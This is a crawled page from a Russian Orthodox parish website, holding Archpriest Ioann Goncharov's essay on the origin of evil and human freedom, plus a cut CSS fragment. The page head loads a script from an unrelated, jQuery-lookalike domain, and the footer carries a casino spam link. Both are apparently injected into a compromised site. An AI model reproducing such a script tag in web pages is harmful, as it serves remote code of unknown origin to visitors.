

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=2696:slovo-2696&catid=181:prp-ig&Itemid=125
body_size: 11184
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Приход Скорбященского храма,Скорбященская, церковь,Тамбовская епархия,Мичуринское благочиние,Тамбов,Мичуринск,Всех скорбящих радость,воскресная школа,Серафима Белоусова,старица Серафима,схимонахиня Серафима">
  <meta name="title" content="Зло этого мира">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Зло этого мира</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/phocagallery.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/js/highslide/highslide.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide-full.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide.config.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  hs.graphicsDir = '/components/com_phocagallery/assets/js/highslide/graphics/';//]]>
  </script>
  <style type="text/css"></style>
  <style type="text/css">
  .pgplugin1 {border:1px solid #e8e8e8 ; background: #fcfcfc ;}
  .pgplugin1:hover, .pgplugin0.hover {border:1px solid #b36b00 ; background: #f5f5f5 ;}

  </style>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li id="current" class="active item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">6 декабря 2022 г.<br>
                ( 23 ноября ст.ст.)<br>
                вторник.</h4>
<img src="cache/ac-cdip/icon.jpg" width="115" height="160" alt="Св. блгв. князь Александр Невский. " title="Св. блгв. князь Александр Невский. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 26-я по Пятидесятнице.<br>
                Глас 8.</h4>
                <p class="c-tc">Разрешается рыба.</p>
                <p class="c-tj minor">Свт. Амфилохия , еп. Иконийского (после 394). Свт. Григория , еп. Акрагантийского (VI-VII). <b>Блгв. вел. кн. Александра Невского, в схиме Алексия (1263).</b> Свт. Митрофана , в схиме Макария, еп. Воронежского (1703). Сщмч. Сисиния, еп. Кизического (III), Мч. Феодора Антиохийского (после 363). Прп. Колумбана, игумена Люксейского (615). Прмч. Серафима (1931). Св. Иоанна исп (1932). Сщмч. Елеазара пресвитера и мч. Александра (1937).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Утр. - Мф., 43 зач., XI, 27-30. Лит. - 1 Тим., 279 зач., I, 8-14. Лк., 87 зач., XVII, 26-37. Блгв. кн.: Гал., 213 зач., V, 22 - VI, 2. Мф., 43 зач., XI, 27-30.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=2696:slovo-2696&catid=181:prp-ig&Itemid=125" class="contentpagetitle">Зло этого мира</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <div class="phocagallery"></div>
                                <div style="clear:both"></div>
                                <p class="c-tr lineSpace"><span id="avt">Протоиерей Иоанн Гончаров</span></p>

                                <p class="dropCap">К<span>оренной</span> вопрос богословия и самый болезненный жизненный вопрос — это <em>вопрос о зле</em>. Откуда оно? Зачем оно? Почему Всемогущий Бог попускает такой разгул зла, который грозит уничтожением самой жизни?</p>
                                <p>Эти и подобные вопросы глубоко возмущают душу человека, вызывают досаду и ропот на Бога, сеют страх перед будущим и вопиют к разуму об ответе.</p>
                                <p>Именно эти вопросы рождают неверие в бытие Бога. Видя могущество зла, многие опускают руки, перестают сопротивляться, начинают приспосабливаться ко злу, и оно растекается широким потоком. Всё умное, доброе, чистое гибнет во всё возрастающем потоке зла, и это ли не повод к негодованию, к неприятию такого порядка в мире, который утверждает зло как жизненную необходимость?!</p>
                                <p>Эти непростые вопросы породили много ложных философий и религиозных учений, прикровенно и открыто клевещущих на Бога, извращающих учение о зле, пытающихся представить его как якобы необходимое и входящее в планы устроения мира.</p>
                                <p>Однако Откровение Св. Писания говорит: Бог зла не сотворил. Все, что сотворено Богом, было «<cite class="bbl-1">добро зело</cite>» (Быт. 1: 9), то есть очень хорошо.</p>
                                <p>Как же тогда всё это понять?</p>
                                <p>Создавая человека, Бог почтил его высшим даром, определившим его Богосыновство, — <em>даром свободы</em>, великим и тяжким даром. Свобода не была бы таковой, если бы не оставляла возможности использовать её для иного, чем к Богу, устремления. Именно этот великий дар свободы предопределил возможность возникновения и существования зла, ибо зла не существует вне свободной воли разумных существ.</p>
                                <p>Создав человека свободным, Бог определил его движение к совершенству, изначально заложив в него всё, что при благоприятном развитии должно явить в человеке богоподобные качества. В движении к Богу должно постоянно одухотворяться, преображаться естество человека, и в этом движении возрастает, утверждается его свобода в преодолении материальности и ограниченности видимого мира.</p>
                                <p>Если человек замедляет такое нравственное поступательное движение, или останавливается, или, что еще хуже, двигается в обратном направлении (как бы падает), то постепенно разрушается, обессмысливается его жизнь, так как, теряя высоту духа, он входит в атмосферу земного притяжения и сгорает. То есть страстями и грехами растлевает свою душу и постепенно становится вещью этого мира, зависит от него, служит ему.</p>
                                <p>И вот тогда, и только тогда, зло для него становится необходимостью, важной составляющей его жизни. Таким образом, зло обретает власть над человеком при потере им нравственной, духовной свободы. Выбор зла — свидетельство несовершенства человека.</p>
                                <p>Человек мог сделаться богом по благодати, к чему и был предназначен, но под демоническим влиянием он сделал шаг в пустоту, где был в состоянии сохранить лишь то, что имел на данный момент, а имел он всего ничего, ибо всё в нём было в потенции. Тем самым он обрек себя на страдания от желанной, но невозможной реализации своих внутренних (духовных, нравственных) потребностей, ибо дух человека с вечными идеальными запросами, попадая во власть смертных, ограниченных, неразумных законов материального мира, ни в чем не находит удовлетворения, ничем не может насытиться. Пытаясь найти замену утраченному, он хочет устроиться без Бога, и, естественно, у него ничего не получается. Сколько человечество ни пыталось создать рай на земле, сколько ни строили вавилонскую башню — ничего из этого не вышло, лишь в великом преизбытке производилось зло.</p>
                                <p>Дух разрушения и смерти постоянно смеётся над человеком, утратившим Бога, ибо человек только тогда разумный и добрый, когда он с Богом, а без Бога — это жалкое, безумное существо, мучающее себя и других.</p>
                                <p>Но обвинить себя в несостоятельности человек не хочет. Он не хочет покаяния, боится его, так как слишком много зла сотворил, удалившись от Бога. От упорства человека в своих ошибках, от его нежелания переосмыслить свою жизнь, т.е. вернуться к Богу, зло утверждает свое бытие. А злом, грехом жить нельзя, можно только мучиться. Что над нами неукоснительно и исполняется, т.е. сущность зла как раз в том и состоит, что человек страстно рвется к неоправданной разумом самостоятельности, хотя постоянно натыкается на свою ограниченность. Как говорил пророк Исайя, всё на человеке избито, всё изранено, нет ни одного живого места, а он все равно продолжает гордиться, ищет себя и своего там, где нет ничего. Ибо в мире один источник жизни — Бог, всё — от Него, всё — к Нему, только в Нём и с Ним.</p>
                                <p>Но как осмыслить ту ошибку, которую допустил человек, реализуя свободу без Бога? Разве он не понимал того, что мы сегодня понимаем? Разве мы не осознаем необходимости послушания Богу? Но, даже веруя в Бога, мы тяготеем к самостоятельности. Так что же с нами происходит?</p>
                                <p>Жизнь — это тайна любви Бога к человеку и любви человека к самому себе.</p>
                                <p>Оправдывая себя в своём уклонении от Бога, человек вынужден искать разумное оправдание злу, которое от этого произошло. И тогда он начинает играть отдельными понятиями, отрывая их от целого. А в жизни всё имеет смысл только в единстве, когда всякая часть осмысливается в целом (только в целом, живом организме понятно функционирование отдельного органа). Зло любит такие «оторванности», такие взятые вне связи с целым проблемы (например, о страдании невинных детей), позволяющие человеку наслаждаться своей мнимой самостоятельностью. Ум такого человека — это хаос представлений, далеких от истины. Он порождает, умножает и укрепляет зло.</p>
                                <p>Зло, которое так возмущает нас, — дело наших рук, человек сам, по свободной воле, вызвал зло из темных бездн. Только он не хочет в этом признаться, не хочет покаяться и войти в Православную Церковь, которая есть Дом Бога живого. Православная Церковь предлагает простой способ избавления от зла — жить по закону Божию в её ограде и под её крышей. Но странное с нами происходит: понимаем, что всякий порядок жизни строится на законах, вне которых порядок невозможен, а в духовном, нравственном мире творим беспредел. В самой сути жизни разрушаем вековой порядок, а потом ищем виноватых…</p>
                                <p>Заповеди Божии — это жизненная сила, это сила тяги в преодолении притяжения земли — греха, страстей. Их исполнение есть рождение высших форм жизни. Подобно тому, как из черной земли вырастают белые лилии, так и человек духовно рождается, растет и крепнет от преодоления плотского, стихийного, неразумного.</p>
                                <p>Это есть прорастание в вечную жизнь через распад, смерть плотского человека (эгоиста, себялюбца), его ограниченного мышления, его искаженных ощущений и представлений. И если человек не хочет прорастать, не выходит из земли (не умирает для себя), то он не принесет плода. Человек плотский смешивается с землей и остается в земле. Заземление духа и есть смерть человеческого в человеке, это и есть ад — жизнь в смерти, т.е. жизнь в безумии, в зависимости от безумия жизни.</p>
                                <p>Мы оглохли от шума этого мира и не слышим Бога, приготовившего нам настоящие блага и зовущего нас на Свою Вечерю. Бог приготовил нам брачную одежду чистоты и благородства, а мы, утратив разум и осквернив душу, пренебрегаем Создавшим и Любящим нас. «<cite class="bbl-1">Похоть плоти, похоть очей и гордость житейская</cite>» (1Ин. 2: 16) истребили в нас волю к добру. Грех разделил, раздробил человека — умное в нём изнемогло, злое и глупое получило власть над силами души. Мир, как детей, обманывает нас, настоящие ценности выменивает на погремушки. Достоинство, благородство, чистоту человеческой натуры, душу живую он обменивает на быстро исчезающие радости плоти, которые на лету превращаются в горести.</p>
                                <p class="lineSpace2">Зло этого мира имеет своё начало, своё лицо, свою богопротивную волю и своих многочисленных поклонников, которые неприязненно относятся к Православию, разумно, живо выражающему волю Божию. Двадцать веков зло борется со Христом и Его сынами. Распространяя себя, оно загораживает Правду Божию и клевещет, что Правды нет. Нам предсказано, что зло умножится в мире. Сегодняшнее распространение зла и есть последнее испытание. Легко следовать добру, когда оно в почёте и славе. Много было людей вокруг Христа, когда Он входил в Иерусалим, и никого рядом с Ним не было, когда Он висел на Кресте. Христос распял на Кресте зло этого мира. Зло боится и ненавидит Христа. При сегодняшнем разгуле зла не нужно забывать, что Христос воскрес из мертвых. Значит, будущего у зла нет.</p>
<img class="center" alt="vn001" height="48" width="125" src="/images/stories/decor/vn001.png" style="margin-bottom: 30px;">
                                <hr size="3">
                                <p class="blocknumber lineSpace2"><small><span class="em-b">Источник</span>: Протоиерей Иоанн Гончаров. <span class="em-b">Многие поищут войти, но не возмогут</span>. – <i>3-е издание, дополненное</i>. – Изд-во Миръ, 2002.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Многие поищут войти, и не возмогут… (книга)</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2693&catid=181&Itemid=125&lnkid=1239">О божественной любви.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2694&catid=181&Itemid=125&lnkid=1240">«Если нет Бога, то всё позволено».</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2696&catid=181&Itemid=125&lnkid=1241">Зло этого мира.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2697&catid=181&Itemid=125&lnkid=1242">Путь познания жизни.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2698&catid=181&Itemid=125&lnkid=1243">Слово о свободе.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2699&catid=181&Itemid=125&lnkid=1244">«И познайте истину, и истина сделает вас свободными».</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2700&catid=181&Itemid=125&lnkid=1245">«Многие поищут войти, и не возмогут».</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2692&catid=181&Itemid=125&lnkid=1246">О пустоте в душе.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2701&catid=181&Itemid=125&lnkid=1247">Жизнь по вечным законам любви.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2702&catid=181&Itemid=125&lnkid=1248">О благоразумии.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2703&catid=181&Itemid=125&lnkid=1249">Мудрость веры.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2704&catid=181&Itemid=125&lnkid=1250">То, что нужно понимать.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2705&catid=181&Itemid=125&lnkid=1251">«Непростая человеческая сущность».</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2706&catid=181&Itemid=125&lnkid=1252">Формальная правота.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2707&catid=181&Itemid=125&lnkid=1253">Божественная справедливость.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2708&catid=181&Itemid=125&lnkid=1254">О Промысле Божием.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2709&catid=181&Itemid=125&lnkid=1255">Таинство таинств.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2710&catid=181&Itemid=125&lnkid=1256">В чём сложность покаяния.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2711&catid=181&Itemid=125&lnkid=1257">Возвращение блудного сына.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2712&catid=181&Itemid=125&lnkid=1258">Покаяние — это прозрение.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2713&catid=181&Itemid=125&lnkid=1259">О соотношении внутреннего и внешнего в человеке.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2714&catid=181&Itemid=125&lnkid=1260">Что же с нами происходит?</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2715&catid=181&Itemid=125&lnkid=1261">Сила воздержания.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2716&catid=181&Itemid=125&lnkid=1262">Зачем дан человеку разум?</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2722&catid=181&Itemid=125&lnkid=1263">О свете Христовом.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2723&catid=181&Itemid=125&lnkid=1264">Просвещающая благодать.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2724&catid=181&Itemid=125&lnkid=1265">Разрушенная гармония жизни.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2725&catid=181&Itemid=125&lnkid=1266">О смысле скорбей.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2726&catid=181&Itemid=125&lnkid=1267">О вечности.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2727&catid=181&Itemid=125&lnkid=1268">Искаженная любовь.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2728&catid=181&Itemid=125&lnkid=1269">Понять человека.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2729&catid=181&Itemid=125&lnkid=1270">Тайна времени жизни.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2730&catid=181&Itemid=125&lnkid=1271">Православная вера — это победа в духе.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2731&catid=181&Itemid=125&lnkid=1272">Трагические страницы Священной истории.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2732&catid=181&Itemid=125&lnkid=1273">Главное сокровище жизни.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2733&catid=181&Itemid=125&lnkid=1274">Ожидание.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2734&catid=181&Itemid=125&lnkid=1275">Церковь и мiр.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2735&catid=181&Itemid=125&lnkid=1276">Мысли вслух.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment2696">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/allweblinks/allweblinks.css
body_size: 490
content:
/* ############################ */
/* ####### All Weblinks ####### */
/* ############################ */
/* Box */
#allweblinksbox {
   width: auto;
   height: 100%;
   border: none;
   padding: 0px;
   display: table;
   clear: both;
}
/* Wrapper */
#allweblinksbox .allweblinks {
   border: 0px;
   border-bottom: 1px solid #dddddd;
   padding: 0px;
   margin: 0px;
   display: table;
}
/* Heading */
#allweblinksbox h2.cat_title {
   font-weight: bold;
   font-size: 12px;
   color: #ff0000;
   margin: 0px;
   text-align: left;
}
#allweblinksbox h3.cat_title {
	font-size: 1.2em;
	line-height: 1.4em;
	color: #8A1B15;
